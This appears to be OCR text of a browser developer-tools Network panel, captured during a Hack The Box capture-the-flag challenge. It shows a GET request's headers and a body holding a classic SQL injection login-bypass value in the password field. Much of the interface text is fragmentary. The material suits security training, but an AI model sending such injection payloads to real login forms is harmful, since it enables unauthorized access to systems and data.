 Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
St M Do... File Ca... T Tra... Si 0 ms
New Request
20 GE d... / docu... h... 528 B 45 371 ms
Cancel Send
40 GE d... favicon.ico img h... cach... 2...
Method URL
20 GE d... / docu... h... 528 B 45
GET http://docker.hackthebox.eu:31027/
GE d... / docu...
Request Headers
Host: docker.hackthebox.eu:31027
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0, no-cache
Content-Length: 19
Request Body
password='+OR+1=1--